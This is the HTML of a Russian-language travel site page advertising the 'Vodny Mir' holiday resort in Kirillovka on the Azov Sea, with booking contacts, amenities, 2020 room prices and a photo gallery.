	<li id="menu-item-14473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14473"><a title="Отдых на Арабатской стрелке Стрелковое" href="https://arabatka.com/?page_id=14462">СТРЕЛКОВОЕ</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Жилье для отдыха в Геническе" href="https://arabatka.com/?cat=12">Геническ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a title="Жилье для отдыха в Генгорке" href="https://arabatka.com/?cat=3">Генгорка</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a title="Жилье для отдыха в Счастливцево" href="https://arabatka.com/?cat=54">Счастливцево</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a title="Жилье для отдыха в Стрелковое" href="https://arabatka.com/?cat=41">Стрелковое</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2178"><a href="https://arabatka.com/?cat=417">Жилье для отдыха</a>
<ul class="sub-menu">
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://arabatka.com/?cat=408">СДАМ</a></li>
	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a href="https://arabatka.com/?cat=409">СНИМУ</a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://arabatka.com/?page_id=2079">Добавить</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://arabatka.com/?page_id=45">Контакты</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-8904" class="article-post post-8904 post type-post status-publish format-standard has-post-thumbnail  category----2 category-otdih_na_more tag-888 tag-964 tag-961">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arabatka.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arabatka.com/?cat=564" itemprop="item"><span itemprop="name">Отдых в Кирилловке</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">База отдыха «Водный мир»</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="300" height="200" src="https://arabatka.com/wp-content/uploads/2016/05/300-200-000.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="База отдыха «Водный мир» в Кирилловке, Запорожская область" decoding="async" itemprop="image" />                            </div>

        
    
            <div class="entry-meta">
                                    <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="8904">17.8к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <h1 style="text-align: center;"><span style="color: #0000ff;"><em><span style="font-size: 14pt;">База отдыха &#171;Водный Мир&#187; Кирилловка— отдых на Азовском море с бассейном.</span></em></span></h1>
<p style="text-align: center;"><span style="text-decoration: underline;"><em>Бронирование номеров по телефонам:</em></span></p>
<p style="text-align: center;">(+38) &#8212; <span style="font-size: 14pt;">067-255-55-63</span></p>
<p style="text-align: center;">(+38) &#8212; <span style="font-size: 14pt;">099-300-95-55</span></p>
<p><span style="color: #ff0000;"><span style="font-size: 14pt;">Онлайн бронирование</span> &#8212;&nbsp;</span> <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://kirillovka.ks.ua/misc/booking/bronline2019/vodamir.html" target="_blank" rel="noopener noreferrer">http://kirillovka.ks.ua/misc/booking/bronline2019/vodamir.html</a></strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><iframe loading="lazy" src="//www.youtube.com/embed/2Dm8XNkhYO0" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span></p>
<p>База отдыха «Водный мир»<span style="font-size: 14pt;"> в Кирилловке</span> —&nbsp; это огромный комплекс с множеством объектов инфраструктуры. «Водный» мир находится в начале Федотовой косы на берегу Азовского моря. В непосредственной близости от территории расположен собственный песчаный пляж, оборудованный теневыми навесами и пунктами проката инвентаря и водных мотоциклов. С другой стороны расположен Утлюкский лиман.</p>
<p>У базы отдыха <span style="font-size: 14pt;">два больших бассейна с морской водой</span>, которые станут альтернативой во время штормовой погоды.</p>
<p>Рядом есть рынок, магазины, развлекательные центры, ночные клубы и луна-парк с аттракционами для детей и взрослых. В ночное время с колеса обозрения открывается завораживающий вид на море и кирилловские косы.</p>
<p><span style="color: #ff0000; font-size: 14pt;">Новинки 2020 года</span></p>
<ul style="list-style-type: circle;">
<li><span style="color: #800000; font-size: 12pt;"><strong>номера с полноценной кухней</strong></span></li>
<li><span style="color: #800000; font-size: 12pt;"><strong>4G интернет от Киевстар</strong></span></li>
<li><span style="color: #800000; font-size: 12pt;"><strong>батутный центр для детей</strong></span></li>
<li><span style="color: #800000; font-size: 12pt;"><strong>роллер центр</strong></span></li>
<li><span style="color: #800000; font-size: 12pt;"><strong>зал компьютерных игр</strong></span></li>
</ul>
<p>На расстоянии 2-х минут езды находятся полюбившиеся многим отдыхающим <span style="font-size: 14pt;">аквапарк</span> «Остров сокровищ» и <span style="font-size: 14pt;">дельфинарий</span> «Оскар».</p>
<p><span style="color: #ffffff;">.</span></p>
<figure id="attachment_8938" aria-describedby="caption-attachment-8938" style="width: 400px" class="wp-caption aligncenter"><a href="http://kirillovka.ks.ua/webcam-vodniy-mir/" target="_blank" rel="noopener noreferrer"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="size-full wp-image-8938" src="http://arabatka.com/wp-content/uploads/2016/05/webkamera-000.jpg" alt="Веб-камера на базе отдыха «Водный мир»" width="400" height="225" srcset="https://arabatka.com/wp-content/uploads/2016/05/webkamera-000.jpg 400w, https://arabatka.com/wp-content/uploads/2016/05/webkamera-000-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="225"></span></a><figcaption id="caption-attachment-8938" class="wp-caption-text">Веб-камера на базе отдыха «Водный мир»</figcaption></figure>
<p><span style="color: #ffffff;">.</span></p>
<p style="text-align: center;"><em><span style="text-decoration: underline;">Наши номера и цены в 2020 году</span></em></p>
<p>На базе отдыха «Водный мир» возведены капитальные корпуса с номерами класса «<span style="font-size: 14pt;">Люкс»</span> и <span style="font-size: 14pt;">«Стандарт»</span>. В номере одновременно может проживать от 3-х до 7-ми отдыхающих.</p>
<p>Интерьер каждый комнаты оформлен в индивидуальном стиле. Во всех номерах созданы необходимые условия для комфортного проживания: набор стильной мебели, кровати с ортопедическими матрацами, холодильник, сплит-система и телевизор с большим выбором каналов.</p>
<p><span style="font-size: 14pt;">Номера «Люкс»</span> оснащены индивидуальными санузлами полной комплектации с круглосуточным водоснабжением горячей водой.</p>
<p><span style="font-size: 14pt;">Люкс-улучшенный</span> и <span style="font-size: 14pt;">Люкс-премиум</span> * &#8212; входит завтрак, при проживании от 5 дней.</p>
<p>** &#8212; завтрак 150 гривен с человека, при проживании более 5 дней &#8212; 100 гривен с человека. Детям до 5 лет детский завтрак &#8212; 50 гривен с человека всегда.</p>
<p>Меню завтраков <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://kirillovka.ks.ua/vodamir/breakfast/" target="_blank" rel="noopener noreferrer">http://kirillovka.ks.ua/vodamir/breakfast/</a></span></strong></p>
<p>Для <span style="font-size: 14pt;">номеров «Стандарт»</span> на этаже в корпусе предусмотрены просторные санузлы с горячим душем.</p>
<p>На нашей базе отдыха возможно проживание с домашними животными.</p>
<p><span style="font-size: 14pt;">Стоимость проживания</span> на базе отдыха «Водный мир» в 2020 году от 900 гривен за номер в сутки.</p>
<p><span style="text-decoration: underline;"><em>В стоимость входит</em></span> пользование: бассейном, охраняемой парковкой, шезлонгами, беседками, детской игровой зоной, качелями и джакузи.</p>
<p><span style="color: #ffffff;">.</span></p>
<p>В новом сезоне мы рады предложить нашим гостям следующие новинки: сквер с цветомузыкальным фонтаном, зону барбекю, столы для игры в бильярд, уличные тренажеры на площадке.</p>
<p><span style="color: #ffffff;">.</span></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><em>Питание и интернет</em></span></p>
<p>Непосредственно на базе отдыха «Водный мир» расположено кафе, бар и столовая, где можно заказать завтрак, обед или ужин по свободному меню.</p>
<p>Бесплатная Wi-Fi-зона по всей территории базы отдыха. Также доступно 4G покрытие от Киевстар.</p>
<p><span style="color: #ffffff;">.</span></p>
<p><span style="text-decoration: underline;"><em>Контакты</em></span></p>
<p>Официальный сайт: <span style="color: #0000ff;"><a style="color: #0000ff;" href="http://kirillovka.ks.ua/vodamir/" target="_blank" rel="noopener noreferrer">http://kirillovka.ks.ua/vodamir/</a></span></p>
<p>Веб-камера: <span style="color: #0000ff;"><a style="color: #0000ff;" href="http://kirillovka.ks.ua/webcam-vodniy-mir/" target="_blank" rel="noopener noreferrer">http://kirillovka.ks.ua/webcam-vodniy-mir/</a></span></p>
<p><em>Адрес</em>: пгт. Кирилловка, ул. Федотова коса, 48.</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><em>Бронирование номеров по телефонам:</em></span></p>
<p style="text-align: center;">(+38) &#8212; <span style="font-size: 14pt;">067-255-55-63</span></p>
<p style="text-align: center;">(+38) &#8212; <span style="font-size: 14pt;">099-300-95-55</span></p>
<p><span style="color: #ff0000;"><span style="font-size: 14pt;">Онлайн бронирование</span> &#8212;&nbsp;</span> <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://kirillovka.ks.ua/misc/booking/bronline2019/vodamir.html" target="_blank" rel="noopener noreferrer">http://kirillovka.ks.ua/misc/booking/bronline2019/vodamir.html</a></strong></span></p>
<p style="text-align: center;"><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-8940-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-13.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-13.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-13.jpg"
               data-image-id="2042"
               data-title="vodnyj-mir-13"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-13"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-13"
                    alt="vodnyj-mir-13"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-13.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-9.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-9.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-9.jpg"
               data-image-id="2038"
               data-title="vodnyj-mir-9"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-9"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-9"
                    alt="vodnyj-mir-9"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-9.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-6.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-6.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-6.jpg"
               data-image-id="2035"
               data-title="vodnyj-mir-6"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-6"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-6"
                    alt="vodnyj-mir-6"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-6.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-1.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-1.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-1.jpg"
               data-image-id="2030"
               data-title="vodnyj-mir-1"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-1"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-1"
                    alt="vodnyj-mir-1"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-1.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-12.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-12.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-12.jpg"
               data-image-id="2041"
               data-title="vodnyj-mir-12"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-12"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-12"
                    alt="vodnyj-mir-12"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-12.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-11.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-11.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-11.jpg"
               data-image-id="2040"
               data-title="vodnyj-mir-11"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-11"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-11"
                    alt="vodnyj-mir-11"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-11.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-2.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-2.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-2.jpg"
               data-image-id="2031"
               data-title="vodnyj-mir-2"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-2"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-2"
                    alt="vodnyj-mir-2"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-2.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-5.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-5.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-5.jpg"
               data-image-id="2034"
               data-title="vodnyj-mir-5"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-5"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-5"
                    alt="vodnyj-mir-5"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-5.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-7.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-7.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-7.jpg"
               data-image-id="2036"
               data-title="vodnyj-mir-7"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-7"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-7"
                    alt="vodnyj-mir-7"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-7.jpg"
                    width="113"
                    height="150"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-8.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-8.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-8.jpg"
               data-image-id="2037"
               data-title="vodnyj-mir-8"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-8"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-8"
                    alt="vodnyj-mir-8"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-8.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-4.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-4.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-4.jpg"
               data-image-id="2033"
               data-title="vodnyj-mir-4"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-4"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-4"
                    alt="vodnyj-mir-4"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-4.jpg"
                    width="113"
                    height="150"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-10.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-10.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-10.jpg"
               data-image-id="2039"
               data-title="vodnyj-mir-10"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-10"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-10"
                    alt="vodnyj-mir-10"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-10.jpg"
                    width="113"
                    height="150"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-3.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-3.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-3.jpg"
               data-image-id="2032"
               data-title="vodnyj-mir-3"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-3"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-3"
                    alt="vodnyj-mir-3"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-3.jpg"
                    width="113"
                    height="150"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-14.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-14.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-14.jpg"
               data-image-id="2043"
               data-title="vodnyj-mir-14"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-14"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-14"
                    alt="vodnyj-mir-14"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-14.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-15.jpg"
               title="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/vodnyj-mir-15.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-15.jpg"
               data-image-id="2044"
               data-title="vodnyj-mir-15"
               data-description="База отдыха «Водный мир» в Кирилловке, Запорожская область"
               data-image-slug="vodnyj-mir-15"
               class="shutterset_8940">
                <img
                    title="vodnyj-mir-15"
                    alt="vodnyj-mir-15"
                    src="https://arabatka.com/wp-content/gallery/kirilovka_b-o_vodniy-mir/thumbs/thumbs_vodnyj-mir-15.jpg"
                    width="113"
                    height="150"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
</p>    </div><!-- .entry-content -->

</article>













    <meta itemprop="author" content="Админ">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://arabatka.com/?p=8904" content="База отдыха «Водный мир»">
    <meta itemprop="dateModified" content="2021-05-09">
    <meta itemprop="datePublished" content="2011-05-07T00:28:48+04:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="www.ARABATKA.com"><meta itemprop="telephone" content="www.ARABATKA.com"><meta itemprop="address" content="https://arabatka.com"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=5828">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=5828">Частный пансионат «TORUS»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=12029">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат 11 Миля, Пансионат 11 Миля Счастливцево, Пансионат 11 Миля Арабатская стрелка, Пансионат 11 Миля Счастливцево Арабатская стрелка, отдых на Арабатской стрелке, отдых в Счастливцево, Счастливцево жилье для отдыха, отдых на Арабатской стрелке цены, Счастливцево цены" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=12029">Пансионат &#171;11-ая МИЛЯ&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=6572">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="частный сектор Натали Генгорка Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg 330w, https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=6572">Частный сектор &#171;Натали&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=72">
